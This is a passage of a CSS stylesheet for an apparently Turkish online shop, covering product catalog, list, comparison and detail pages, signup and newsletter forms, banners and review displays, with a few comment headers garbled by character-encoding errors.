  border: 1px solid #eee !important;
  display: inline-block;
  cursor: pointer; }
  .cat-gorunum-box:hover {
    background: #efefef; }

.pagination > li > a, .pagination > li > span {
  border: 0px;
  z-index: 3; }

.varyant-baslik {
  padding-left: 0px !important; }

.form-control {
  border: 1px solid #eee;
  box-shadow: none;
  outline: none;
  border-radius: 0px !important; }
  .form-control:focus {
    box-shadow: none;
    border: 1px solid #091140; }

#katalogGorunumu {
  margin-top: 25px; }

/*Filtre Responsive*/
@media all and (max-width: 992px) {
  #cat_rw_05 {
    padding: 0px; }
  .cat-filtre {
    background: #8ec63f !important; }
  .cat-menu-top p { } }

/*UYE OL TASARIM*/
.newmem-content {
  padding: 0px;
  border: 1px solid #eee;
  margin: 30px auto 40px;
  float: none; }
  .newmem-content .container-fluid {
    padding: 15px 0px 25px;
    margin: 0 auto;
    background-color: #FFF; }
  .newmem-content input[type=checkbox] {
    display: inline-block !important; }

.newmem-baslik {
  font-size: 25px;
  margin: 0px;
  letter-spacing: -0.5px;
  text-align: center;
  background: #8ec63f;
  color: #fff;
  padding: 15px 0px; }

.newmem-content .newmem-row {
  margin: 7px 0px;
  padding: 0px 15px; }
  .newmem-content .newmem-row input {
    margin-top: 5px; }

label {
  font-weight: normal; }

.oc_member_singup_sozlesme_text.parmak strong {
  cursor: pointer; }

/*Kategori Banner*/
.cat-banner img {
  width: 100%; }

.cat-banner .slick-arrow:hover {
  background: #8ec63f; }

.cat-banner .slick-next {
  right: 0; }

.cat-banner .slick-prev {
  left: 0; }

.cat-banner .slick-dots {
  bottom: 0%; }
  .cat-banner .slick-dots li {
    overflow: hidden;
    transition: all 0.3s ease;
    -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }
    .cat-banner .slick-dots li:hover {
      border-bottom: 20px solid #091140; }
    .cat-banner .slick-dots li button {
      background: #fff;
      padding: 0px;
      margin: 0px; }
    .cat-banner .slick-dots li.slick-active {
      border-bottom: 4px solid #091140; }
      .cat-banner .slick-dots li.slick-active button {
        background: #fff; }
    .cat-banner .slick-dots li button::before {
      display: none; }

@media all and (max-width: 992px) {
  .cat-banner.slick-dotted.slick-slider {
    margin-bottom: 10px; }
  .cat-banner .slick-arrow:hover {
    background: #091140; }
  .cat-banner .slick-arrow:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1;
    padding: 3px;
    bottom: 33%; }
  .cat-banner .slick-next:before {
    left: 29%; }
  .cat-banner .slick-prev:before {
    right: 26%; }
  .cat-banner .slick-prev:hover:before, .cat-banner .slick-prev:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-next:hover:before, .cat-banner .slick-next:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-dots li {
    width: 5px;
    height: 5px; }
    .cat-banner .slick-dots li button {
      width: 5px;
      height: 5px;
      border-radius: 50%; }
    .cat-banner .slick-dots li.slick-active {
      border: none;
      width: 7px;
      height: 7px; }
      .cat-banner .slick-dots li.slick-active button {
        width: 7px;
        height: 7px; } }

/*KarsA?AA?fAA?a??a?A?A?A?A?a??A?AA?}lastirma*/
.karsilastirma-inner {
  display: flex;
  overflow-x: scroll;
  padding-bottom: 50px;
  justify-content: flex-start;
  align-items: flex-start; }

.urun-karsilastirma-baslik {
  font-size: 18px;
  letter-spacing: 0px;
  padding: 10px;
  width: 100%;
  display: block;
  font-weight: 600;
  color: #091f40; }

.urun-karsilastirma-box {
  position: relative;
  height: auto;
  display: inline-block;
  border-radius: 0px;
  background: #fff;
  padding: 15px;
  padding-bottom: 0px;
  float: left;
  min-width: 300px; }

.urun-karsilastirma-img {
  text-align: center;
  background: #eee;
  padding: 10px;
  border-radius: 3px;
  width: 100%; }
  .urun-karsilastirma-img a {
    border-radius: 5px;
    border: 2px solid #e3e3e3;
    padding: 5px 25px;
    background: #fff;
    display: inline-block;
    width: 100%; }
  .urun-karsilastirma-img img {
    max-width: 100%; }

.urun-detay-butonlar {
  width: 100%;
  height: 40px;
  position: relative; }
  .urun-detay-butonlar form {
    width: 50%;
    height: 100%;
    float: left; }
  .urun-detay-butonlar .list-cikar-mm {
    width: 100% !important;
    height: 100%;
    float: left;
    border: 1px solid #091f40;
    text-align: center;
    background: #091140;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }
  .urun-detay-butonlar .spt-ekle-mm {
    width: 50% !important;
    height: 100%;
    float: left;
    border: 1px solid #8ec63f;
    text-align: center;
    background: #8ec63f;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }

.urun-karsilastirma-aciklama {
  width: 100%;
  height: auto;
  margin: auto;
  margin-top: 10px;
  min-height: 100px; }

.urun-karsilastirma-ozellikler {
  padding: 15px;
  display: inline-block;
  width: 100%; }
  .urun-karsilastirma-ozellikler:nth-child(odd), .urun-karsilastirma-ozellikler:nth-child(even) {
    background: #eee; }

@media all and (max-width: 992px) {
  .urun-karsilastirma-aciklama {
    font-size: 13px; } }

/* --------------------------------- KATALOG GORUNUM ---------------------*/
.urun-kutusu {
  outline: 0 !important;
  padding: 0px;
  margin-bottom: 10px;
  transition: all 0.5s ease;
  border: 4px solid transparent; }

.urun-box-genel-href {
  border: 1px solid #f1f1f1;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  z-index: 1;
  left: 0; }

.urun-kutusu .urun-derece {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  min-height: 24px; }
  .urun-kutusu .urun-derece p {
    margin: 0; }

.urun-kutusu .kutu-puan i {
  color: #eee;
  font-size: 17px; }

.urun-kutusu .star-active {
  color: #8ec63f !important; }

.urun-kutusu .kutu-urun-border {
  padding-bottom: 128px;
  position: relative;
  display: inline-block;
  width: 100%; }

.kutu-oran-sol {
  left: 0;
  z-index: 2;
  top: 0px;
  position: absolute;
  margin: auto;
  text-align: center;
  border: none;
  width: auto;
  height: auto;
  padding-left: 10px;
  background: none;
  font-size: 18px; 
  color: #000; }

.urun-sag-indirim {
  font-family: 'Arial', sans-serif;
  position: absolute;
  left:10em;
  top: 11px;
  margin: auto;
  background: #ff0000;
  color: #fff;
  font-size: 16px;  
  padding: 5px 10px;
  text-align: center; }

.urun-kutusu .urun-baslik {
	padding-top:10px!important;    
  display: inline-block;
  float: left; }
  .urun-kutusu .urun-baslik h2 {
    width: 85%;
    float: left; } 
  .urun-kutusu .urun-baslik button {
    width: 15%;
    float: left;
    border: none;
    position: absolute;
    right: 0;
    bottom: 0;
    background: none; }
    .urun-kutusu .urun-baslik button i {
      text-align: right;
      font-size: 24px;
      color: #333; }

.urun-kutusu .kutu-urun-resmi {
  padding: 10px;
  margin: auto;
  overflow: hidden;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  border: 1px solid #eee;
  z-index: 1; }
  .urun-kutusu .kutu-urun-resmi a {
    width: 100%; }
  .urun-kutusu .kutu-urun-resmi img {
    width: 100%; }

.urun-kutusu .kutu-urun-detay-mm {
  background: #fff;
  position: absolute;
  left: 0;
  bottom: -55px;
  height: auto;
  display: inline-block;
  z-index: 1;
  transition: all 0.3s ease-in-out; }
  .urun-kutusu .kutu-urun-detay-mm .urun-hover-detay {
    opacity: 0;
    visibility: hidden;
    padding: 10px 0;
    display: inline-block;
    background: #fff;
    width: 100%;
    transition: all 0.3s ease; }

.urun-kutusu:hover .kutu-urun-detay-mm {
  bottom: 0; }
  .urun-kutusu:hover .kutu-urun-detay-mm .urun-hover-detay {
    opacity: 1;
    visibility: visible; }

.katalog-detay {
  width: 100%;
  padding: 0; }

.kutu-urun-detay-mm h2 {
  margin: 0px; }
  .kutu-urun-detay-mm h2 a {
    font-weight: 400;
    font-size: 15px;
    line-height: 2.5rem;
    color: #777;
    z-index: 5;
    text-align: left;
    display: block;
    transition: all 0.2s ease;
    padding-left: 10px;
    height: 50px;
    overflow: hidden; }
    .kutu-urun-detay-mm h2 a:hover {
      color: #8ec63f; }

.urun-katalog-aciklama {
  font-size: 13px;
  color: #999;
  font-family: "Arial", serif;
  text-overflow: ellipsis;
  overflow: hidden;
  height: 36px;
  text-align: left; }
  .urun-katalog-aciklama p {
    width: 100%;
    font-size: 13px;
    color: #999;
    font-family: "Arial", serif;
    text-overflow: ellipsis;
    overflow: hidden;
    height: 36px;
    text-align: left; }

.urun-list-aciklama {
  font-size: 13px;
  color: #999;
  font-family: "Arial", serif;
  text-overflow: ellipsis;
  overflow: hidden;
  max-height: 54px;
  text-align: left; }

.urun-fiyat {
  margin-top: 5px;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  width: 100%; }
  .urun-fiyat a {
    width: 100%;
    font-family: "Arial", serif;
    color: #333;
    float: left;
    text-align: left;
    display: flex; }

#eski-fiyat {
  font-size: 15px;
  font-weight: 400;
  display: block;
  line-height: 30px;
  color: #808080;
  padding: 0px;
  text-decoration: line-through;
  padding-left: 10px; }

.hover-butons {
  width: 100%;
  float: left;
  margin: 0 auto;
  height: 50px;
  text-align: center;
  color: #fff;
  overflow: hidden;
  font-size: 13px;
  letter-spacing: 1px;
  line-height: 50px;
  cursor: pointer;
  font-weight: 400;
  position: relative;
  border: 1px solid #eee;
  cursor: pointer;
  transition: all 0.2s ease; }
  .hover-butons:hover {
    background: #333;
    color: #fff !important; }
  .hover-butons i {
    color: #fff;
    font-size: 20px;
    transition: all 0.4s ease-in-out; }

.hover-butons-sepet {
  background: #8ec63f; }
   .hover-butons-stok{
       background:#e93826;
   }

.hover-butons-fav {
  background: #eee;
  color: #333;
  float: right; }
  .hover-butons-fav i {
    color: #333; }
  .hover-butons-fav:hover {
    background: #333;
    color: #fff !important; }
    .hover-butons-fav:hover i {
      color: #fff !important; }

@media all and (min-width: 992px) {
    .kategori-mm-menu ul li:first-child {
        border-left: 2px solid #7caf35;
    }
    .kategori-mm-menu ul li {
    border-right: 2px solid #7caf35;
    }
  .hover-butons i {
    display: none !important; } }

@media all and (max-width: 992px) {
  .hover-butons span {
    display: none !important; }
  .urun-kutusu .kutu-urun-border {
    padding: 0; }
  .urun-kutusu .kutu-urun-detay-mm {
    position: relative;
    bottom: 0; }
    .urun-kutusu .kutu-urun-detay-mm .urun-hover-detay {
      opacity: 1;
      visibility: visible; }
  .urun-kutusu {
    margin-bottom: 10px; }
  .katalog-detay {
    padding-top: 0px; }
  .urun-sag-indirim {
    font-size: 14px;
    padding: 5px 14px; }
  .urun-kutusu .kutu-urun-resmi {
    min-height: inherit; }
  .kutu-urun-detay-mm {
    padding-bottom: 0px; }
  .urun-hover-detay {
    position: relative;
    bottom: 0px;
    visibility: visible;
    padding: 0px;
    width: 100%;
    opacity: 1;
    background: transparent; } }

@media all and (max-width: 600px) {
  .kutu-urun-detay-mm h2 a {
    font-size: 13px; }
  .urun-fiyat {
    font-size: 16px; }
  #eski-fiyat {
    line-height:0!important;
    font-size: 12px;
    font-weight: 600;
    min-height: 19px; } }

/* --------------------------------- LA?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1STE GORUNUM ---------------------*/
.kutu-link {
  display: inline-block; }

.urun-kutusu .kutu-liste-border {
  border: 1px solid #eee;
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  padding: 15px 0 !important; }

.urun-liste-resmi {
  border: none !important;
  border-right: 1px solid #eee !important; }

.urun-liste-detay {
  text-align: left;
  padding: 0px;
  padding-left: 15px; }
  .urun-liste-detay h2 {
    font-size: 15px;
    line-height: 1em;
    padding: 0px 0px 8px 0px;
    margin: 0px;
    z-index: 5;
    text-align: left;
    display: block; }
    .urun-liste-detay h2 a {
      font-family: "Arial", serif;
      color: #000; }

.urun-liste-fiyat {
  text-align: left; }
  .urun-liste-fiyat a {
    font-family: "Arial", serif;
    color: #000;
    flex-direction: column !important; }
  .urun-liste-fiyat #eski-fiyat {
    min-height: inherit;
    padding: 0; }

.urun-liste-hover {
  padding: 0px; }

.urun-liste-buton {
  display: inline-block;
  padding: 10px 30px;
  outline: none;
  border: 0;
  color: #505050;
  text-align: center;
  font-size: 15px;
  float: left;
  cursor: pointer; }
  .urun-liste-buton:hover {
    color: #000; }
  .urun-liste-buton:last-child {
    margin-left: 15px; }

.urun-liste-comp {
  background: #eee; }

.urun-liste-buton-sepet {
  background: #8ec63f;
  color: #fff;
  border-right: 1px solid #eee; }
  .urun-liste-buton-sepet:hover {
    color: #fff; }

.urun-liste-buton-fav {
  color: #333;
  font-size: 20px;
  border: none;
  background: none;
  margin-top: 15px; }

.urun-liste-buton-stok {
  background: #e53c2e;
  color: #fff;
  line-height: 42px;
  font-size: 15px;
  border-right: 1px solid #eee; }
  .urun-liste-buton-stok:hover {
    color: #fff; }

@media all and (max-width: 1200px) {
  .urun-liste-buton {
    width: 50%;
    margin: 0 !important; }
  .urun-liste-detay {
    padding: 0; } }

@media all and (max-width: 1200px) {
  .urun-liste-detay h2 {
    font-size: 13px; }
  .urun-liste-buton-stok span {
    font-size: 12px; }
    .urun-liste-buton-stok span i {
      font-size: 15px; } }

* {
  font-family: 'Arial', sans-serif;
  margin: 0;
  padding: 0; }

body {
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* E BULTEN MODAL*/
button.off {
  font-family: "Arial", serif !important; }

button.on {
  font-family: "Arial", serif !important; }

#e-bulten-modal {
  -webkit-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  margin: 0 auto; }
  #e-bulten-modal .modal-header, #e-bulten-modal button.close {
    padding: 0 15px;
    border: 0px; }
  #e-bulten-modal .modal-content {
    padding: 25px 0px;
    overflow: hidden; }
    #e-bulten-modal .modal-content::before {
      content: "\f422";
      font-family: "Arial";
      font-size: 115px;
      color: #d0d0d0;
      position: absolute;
      left: -15px;
      top: -45px;
      transform: rotate(-45deg); }

.modal-ebulten-baslik {
  display: block !important;
  text-align: center;
  margin-bottom: 20px; }

.modal-ebulten-p {
  color: #7d7878;
  font-size: 13px;
  margin-bottom: 13px; }

.nothanks {
  cursor: pointer;
  margin-top: 10px; }
@charset "UTF-8";
/*--------------------------------URUN-DETAY-OZEL-BANNER----------------------------------*/
.banner {
  margin: 0 !important;
  overflow: hidden; }
  .banner .slick-slide img {
    display: none; }
  .banner .slick-dots {
    bottom: 30px; }
    .banner .slick-dots li {
      margin: 0 10px 0 0;
      background: #FFF;
      overflow: hidden;
      height: 5px;
      width: 70px; }
      .banner .slick-dots li.slick-active {
        background: #FE3B3B; }
      .banner .slick-dots li button {
        text-indent: -9999px;
        height: inherit;
        margin: 0;
        padding: 0;
        width: 100%; }

.urun-derece {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  min-height: 24px; }
  .urun-derece p {
    margin: 0; }

.kutu-puan i {
  color: #eee;
  font-size: 17px; }

.star-active {
  color: #8ec63f !important; }

/*--------------------------------URUN-DETAY-RESIM----------------------------------*/
.urun-detay-resim {
  padding-right: 15px !important; }

.urun-resmi {
  border: 1px solid #eee; }

.urun-detay-resim .slider-nav {
  margin-top: 10px; }
  .urun-detay-resim .slider-nav .slick-track {
    float: left; }

.slider-nav__item {
  padding: 5px;
  border: 1px solid #eee; }

.jqzoom {
  text-decoration: none;
  float: left; }

.zoomWrapperImage img {
  width: auto; }

.zoomWrapper {
  border: 0px; }

.urun-detay-resim .slider-nav .slick-arrow {
  width: 35px;
  height: 35px;
  background: rgba(255, 255, 255, 0.95); }

.urun-detay-resim .slider-nav .slick-prev {
  left: 0; }

.urun-detay-resim .slider-nav .slick-next {
  right: 0; }

.urun-detay-resim .slider-nav .slick-arrow::before {
  padding: 3px;
  border: solid #091140;
  border-width: 0 1px 1px 0; }

@media all and (max-width: 992px) {
  .urun-detay-resim {
    padding: 0px !important; }
    .urun-detay-resim .slick-dots {
      bottom: 0px; }
    .urun-detay-resim .slider-nav {
      display: none !important; }
    .urun-detay-resim .slick-dots li {
      width: 10px;
      height: 10px;
      padding: 0 7px;
      overflow: hidden;
      transition: all 0.3s ease; }
      .urun-detay-resim .slick-dots li button {
        width: 7px;
        height: 7px;
        border: 1px solid #091140;
        border-radius: 50%;
        background: #091140;
        padding: 0px;
        margin: 0px; }
      .urun-detay-resim .slick-dots li.slick-active button {
        background: #fff; } }

/*--------------------------------URUN-DETAY-RESIM----------------------------------*/
#urun-fiyat-bilgileri {
  border: 1px solid #eee;
  padding-right: 0;
  padding-left: 30px;
  padding: 15px; }

.fiyat-row {
  color: #333;
  white-space: nowrap;
  font-size: 14px;
  width: 100%;
  padding: 15px 15px !important;
  font-weight: 600;
  display: flex;
  display: -webkit-flex;
  align-items: flex-end;
  -webkit-align-items: flex-end;
  padding-left: 0px !important; }

.detay-butons {
  padding-top: 0px !important; }

.urun-detay-resim .slider-nav__item img {
  opacity: 0.6;
  transition: all 0.3s ease; }
  .urun-detay-resim .slider-nav__item img:hover {
    opacity: 1; }

.urun-detay-baslik {
  font-family: "Arial", serif;
  display: block;
  width: 100%;
  text-align: left;
  margin-bottom: 20px;
  font-size: 23px;
  margin: 0 0 20px; }

.urun-detay-aciklama {
  padding: 0px;
  padding-bottom: 10px;
  margin-bottom: 5px;
  border-bottom: 1px solid #eee; }
  .urun-detay-aciklama p {
    font-family: "Arial", serif;
    letter-spacing: -0.4px;
    font-size: 13px;
    margin: 0px;
    color: #5a5959; }

.urun-detay-stok {
  padding: 0;
  display: block;
  margin-bottom: 10px;
  font-size: 13px;
  display: block; }

.urun-detay-marka {
  float: right; }
  .urun-detay-marka a {
    color: #333;
    font-weight: 600; }
  .urun-detay-marka img {
    max-width: 100px; }

#prod_pricing_v3 .varyant-baslik {
  float: left;
  display: block;
  font-weight: 900;
  font-family: 'Arial', sans-serif;
  letter-spacing: -0.5px;
  font-size: 15px;
  width: 100%;
  padding: 15px 10px 10px 10px;
  margin: 0px !important; }

.varyant-deger.varyant-renk {
  padding: 0px !important; }

button.off {
  font-family: 'Arial', sans-serif;
  padding: 2px 10px;
  min-width: 65px;
  min-height: 50px;
  float: left;
  display: block;
  margin: 0 5px;
  border: 3px solid #8ec63f;
  background: transparent;
  text-align: center;
  line-height: 34px;
  margin-bottom: 5px;
  cursor: pointer;
  margin-left: 0px;
  transition: all 0.2s ease; }
  button.off:hover {
    background: #8ec63f;
    color: #fff; }

button.on {
  font-family: 'Arial', sans-serif;
  padding: 2px 10px;
  min-width: 65px;
  min-height: 50px;
  border: 0px !important;
  float: left;
  display: block;
  background: #8ec63f;
  margin: 0 5px;
  cursor: pointer;
  text-align: center;
  line-height: 34px;
  margin-bottom: 5px;
  cursor: pointer; 
  color: #fff;
  margin-left: 0px; }
 
select.on {
  width: auto; 
  min-width: 250px; }

.varyant-deger img {
  width: 59px;
  height: 44px; }

/*Fiyat Bilgileri*/
.satis-fiyati {   
  min-height: 75px;
  color: #5d635d; 
  font-size: 25px;
  font-weight: 600;
  padding: 0px;
  display: flex;
  align-items: flex-end; }
  .satis-fiyati #eski-fiyat {
    font-size: 17px;
    font-weight: 400; 
    color: #666;
    padding:0px;
    text-decoration: line-through; }

.urun-detay-fiyat {
  font-family: 'Arial', sans-serif; }

.satis-fiyati > div {
  float: left;
  color: #333; }

.satis-fiyati #SatisFiyati {
  font-family: "Arial", serif; }

.indirim-detay {
  margin-left: 15%; }

.urun-detay-indirim {
  font-family: 'Arial', sans-serif;
  width: auto;
  padding: 10px 20px;
  font-size: 22px;
  display: block;
  background: #8ec63f;
  color: #fff; }

/*Aksiyon ButonlarA?AA?fAA?a??a?A?A?A?A?a??A?AA?}*/
.urun-adet-dis {
  margin-right: 2%;
  width: 125px;
  height: 50px;
  float: left; }

.urun-adet-input {
  width: 65%;
  text-align: center;
  height: 50px;
  float: left;
  border: 1px solid #f1f1f1;
  border-right: none; }
  .urun-adet-input::focus {
    border: 0px;
    box-shadow: 0px;
    outline: none; }
  .urun-adet-input input {
    width: 100%;
    color: #585757;
    display: block;
    font-size: 14px;
    height: 100%; }
    .urun-adet-input input:focus {
      outline: none;
      box-shadow: 0px;
      border: 0px; }
  .urun-adet-input span {
    font-size: 13px;
    display: block;
    text-align: center;
    position: absolute;
    margin: -6px 0 0 17px; }

.urun-adet {
  border: none !important;
  background: 0 0 !important;
  outline: 0;
  font-size: 20px;
  color: #292929;
  padding: 0;
  text-align: center;
  box-shadow: none;
  outline: none; }
  .urun-adet:focus {
    outline: none;
    box-shadow: 0px;
    border: 0px; }

.urun-adet-butons {
  width: 35%;
  float: left;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-flow: column wrap; }
  .urun-adet-butons span {
    border-color: #e1e1e1;
    border: 1px solid #eee;
    color: #585757;
    font-size: 20px;
    float: left;
    margin-bottom: 0px;
    cursor: pointer;
    position: relative;
    background: #fff;
    text-indent: 0;
    width: 100%;
    text-align: center;
    height: 25px;
    line-height: 25px;
    position: relative;
    z-index: 1;
    border-radius: 0px !important; }

.adet-tip {
  display: inline-block;
  float: left;
  height: 100%;
  line-height: 50px;
  padding: 0 15px;
  text-align: center;
  margin-right: 5px; }

.satin-al {
  font-family: 'Arial', sans-serif;
  color: #FFF;
  border-radius: 0;
  font-size: 13px;
  cursor: pointer;
  float: left;
  text-align: center;
  letter-spacing: 2px;
  font-weight: 500;
  background: #8ec63f;
  border-color: #8ec63f;
  height: 50px;
  line-height: 50px;
  margin-bottom: 0px;
  padding: 0px 40px !important;
  transition: all 0.3s ease; }
  .satin-al i {
    font-size: 20px;
    margin-right: 7px; }
  .satin-al:hover {
    background: #333;
    border-color: #333; }

.stokta-haber-ver {
  color: #FFF;
  border-radius: 0;
  font-size: 13px;
  cursor: pointer;
  width: 30%;
  min-width: 200px;
  float: left;
  text-align: center;
  letter-spacing: 0px;
  font-weight: 500;
  background: #e93826;
  border-color: #e93826;
  height: 50px;
  line-height: 50px;
  margin-bottom: 0px;
  padding: 0px !important;
  border-left: 5px solid #fff; }
  .stokta-haber-ver i {
    font-size: 20px;
    margin-right: 7px; }

.urun-butons {
  border-radius: 50px;
  width: 50px;
  height: 50px;
  margin-left: 5px;
  cursor: pointer; }

.urun-buttons-ilk {
  border-left: 0px; }

.detay-fav-button {
  font-family: 'Arial', sans-serif;
  width: 100%;
  display: block;
  height: 100%;
  line-height: 50px;
  outline: none;
  border: 1px solid #eee;
  border-radius: 50px;
  color: #bbb;
  background: #eee;
  margin: 0px;
  padding: 0px;
  font-weight: 400;
  text-align: center;
  letter-spacing: 2px;
  transition: all 0.4s ease; }
  .detay-fav-button:hover {
    color: #8ec63f;
    background: #fff; }

.urun-detay-statik-bolum {
  display: flex;
  flex-flow: row wrap; }

.urun-detay-kargo img, .urun-detay-statik1 img, .urun-detay-statik2 img {
  width: auto !important;
  max-width: 100% !important;
  height: auto !important; }

.detay-fiyat-haber {
  color: #333;
  font-weight: 400;
  border-radius: 0px;
  font-size: 13px;
  cursor: pointer;
  padding: 0px 15px;
  float: left;
  text-align: center;
  letter-spacing: 0px;
  height: 40px;
  line-height: 32px;
  margin-bottom: 0px; }
  .detay-fiyat-haber i {
    font-size: 20px;
    margin-right: 7px; }

.detay-puan {
  color: #333;
  font-weight: 400;
  border-radius: 0px;
  font-size: 13px;
  cursor: pointer;
  padding: 0px 15px;
  float: left;
  text-align: left;
  white-space: normal;
  width: 100% !important;
  letter-spacing: 0px;
  height: 40px;
  line-height: 32px;
  margin-bottom: 0px; }
  .detay-puan span {
    font-weight: 600;
    color: #8ec63f; }

/*--------------------------------URUN-DETAY-PAYLAA?AA?fAA?a??a?A?A?A|A?a??A?A?----------------------------------*/
.urun-paylas {
  margin-top: 20px; }

#icon-social a {
  text-decoration: none;
  color: #2f312f;
  font-size: 15px;
  margin: 0px 10px;
  transition: all 0.3s ease; }
  #icon-social a:hover {
    color: #8ec63f; }

/*--------------------------------URUN-DETAY-PAYLAA?AA?fAA?a??a?A?A?A|A?a??A?A?----------------------------------*/
/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/
.urun-tablari {
  margin-top: 50px; }
  .urun-tablari .nav li {
    margin: 0 !important; }
    .urun-tablari .nav li a {
      border-radius: 0 !important;
      padding: 15px 25px;
      font-size: 15px;
      color: #666;
      background: 0 0 !important;
      font-family: 'Arial', sans-serif;
      font-weight: bold; }

.uruntablari-alias.active {
  color: #8ec63f !important;
  font-family: 'Arial', sans-serif; }
  .uruntablari-alias.active a {
    color: #8ec63f !important; }

#tdContainerBorder {
  border: 1px solid #eee;
  line-height: 25px;
  border-radius: 0px !important;
  margin-top: 20px;
  margin-bottom: 50px; }

#divUrunAciklama, #divUrunTabs {
  padding: 15px 20px;
  border-radius: 0px !important; }

/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/
@media all and (max-width: 992px) {
  #urun-fiyat-bilgileri {
    margin-top: 50px; }
  .urun-detay-fixed {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 4;
    padding: 0px !important;
    background: #fff !important;
    margin: 0 auto; }
  .urun-adet-dis {
    margin: 0px;
    width: 25%; }
  .satin-al {
    width: 50%;
    float: right; }
    .satin-al i {
      font-size: 18px; }
  .adet-tip {
    width: 25%;
    margin: 0; }
  .stokta-haber-ver {
    border-left: 0px;
    border-right: 2px solid #fff;
    min-width: inherit;
    width: 50%; }
  .urun-detay-fiyathaber {
    height: 40px; }
  .detay-fiyat-haber {
    width: 100%;
    text-align: left;
    line-height: 1; }
  .urun-detay-statik-bolum {
    justify-content: flex-start;
    align-items: flex-start; }
  .urun-detay-puan {
    height: 40px; }
  .detay-puan {
    height: auto;
    display: inline-block;
    line-height: 24px; }
  .urun-paylas {
    margin-top: 0px; }
  .urun-tablari {
    margin-top: 15px; } }

@media only screen and (max-width: 600px) {
  .urun-detay-stok {
    text-align: center; }
  .urun-detay-baslik {
    text-align: center; }
  #icon-social {
    display: flex;
    justify-content: center; }
  .satis-fiyati {
      font-size:18px!important;
    justify-content: center; }
    .satis-fiyati .eski-fiyat {
      text-align: center; }
  .urun-butons {
    clear: both;
    border: 0px;
    margin-bottom: 5px; }
  .urun-detay-statik-bolum {
    margin-bottom: 25px; }
  .urun-detay-fiyathaber, .urun-detay-puan, .urun-tablari .nav li {
    width: 100%; }
  .detay-butons {
    flex-flow: row wrap;
    justify-content: center; } }

@media all and (max-width: 480px) {
  .satin-al i {
    font-size: 16px;
    margin-right: 5px; }
  .stokta-haber-ver i {
    width: 100%;
    display: block;
    content: ""; } }

@media all and (max-width: 330px) {
  .satis-fiyati {
    flex-flow: column wrap;
    align-items: flex-start; }
  .indirim-detay {
    display: block;
    float: none !important; }
  .satis-fiyati #eski-fiyat {
    padding-left: 0px; } }

/*--------------------------------URUN-DETAY-KAMPANYA-URUNLER----------------------------------*/
#kampanya-bilgileri > div {
  background: #FE3B3B;
  padding: 7px 20px;
  color: #FFF; }

#urun-detay-kampanyali-urunler .urun-kutusu .kutu-urun-border {
  border-bottom: none;
  border-left: none; }

#urun-detay-kampanyali-urunler .urun-kutusu:last-child .kutu-urun-border {
  border-bottom: 3px solid #DDD; }

/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/
.urun-detay-benzer-urunler-baslik {
  font-size: 22px;
  font-weight: 600;
  font-family: 'Arial', sans-serif; }

.benzer-urunler-slide .slick-track {
  float: left; }

.benzer-urun-kutusu.slick-slide.slick-active {
  border-color: transparent; }

#haftanin-urunleri .slick-arrow {
  top: -40px !important;
  background: #8ec63f;
  opacity: 1;
  width: 25px;
  height: 25px;
  border: transparent;
  margin-right: 15px;
  z-index: 1; }

#haftanin-urunleri .slick-next {
  right: 0; }
  #haftanin-urunleri .slick-next::before {
    padding: 4px;
    border: solid #fff;
    border-width: 0 2px 2px 0;
    left: 28%;
    bottom: 31%; }

#haftanin-urunleri .slick-prev {
  right: 30px;
  left: inherit; }
  #haftanin-urunleri .slick-prev::before {
    padding: 4px;
    border: solid #fff;
    border-width: 0 2px 2px 0;
    left: 37%;
    bottom: 31%; }

#haftanin-urunleri .slick-slider .kutu-urun-detay-mm h2 {
  width: 80%;
  margin: 0 auto; }

/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/
/*--------------------------------URUN-DETAY-YORUM----------------------------------*/
#divUrunAciklama, #divUrunTabs {
  height: auto;
  display: inline-block; }

.yorum-box-baslik {
  color: #333333;
  font-size: 26px;
  font-weight: 600;
  margin: 5px 0px 35px 0px; }

.yorum-ortalama-box {
  text-align: center;
  margin-bottom: 25px; }

.yorum-ortalama {
  font-size: 45px;
  font-weight: 600; }
  .yorum-ortalama i {
    font-size: 16px;
    margin: -5px;
    color: #b8b8b8; }
    .yorum-ortalama i.yorum-active {
      color: #ffa000; }

.yildiz-box {
  margin-bottom: 15px; }

.yorum-yildiz-ad {
  font-size: 14px;
  margin-bottom: 7px; }

.yorum-yildiz-sayi {
  color: #a5a5a5; }

.yorum-istatik {
  border: 1px solid #f5f5f5;
  border-radius: 5px;
  padding: 45px 15px;
  background: #fafafa; }

.yorum-progress {
  height: auto;
  border-radius: 9px;
  background-color: #f0f0f0;
  font-size: 12px;
  font-weight: 500;
  line-height: 18px;
  border-radius: 5px; }

.yorum-progress-bar {
  border-radius: 5px;
  height: 3px;
  background: #ffa000; }

/*yorum saA?AA?fAA?a??a?A?A?A?A?a?|A?AA?C*/
.yorum-user {
  width: 50px;
  position: absolute;
  left: 0;
  padding: 0px; }

.yorum-uye-avatar {
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border: 1px solid #eee;
  border-radius: 50%;
  text-transform: uppercase;
  margin: 0px;
  text-align: center;
  font-size: 20px;
  color: #3e3e3e;
  background: #fafafa; }

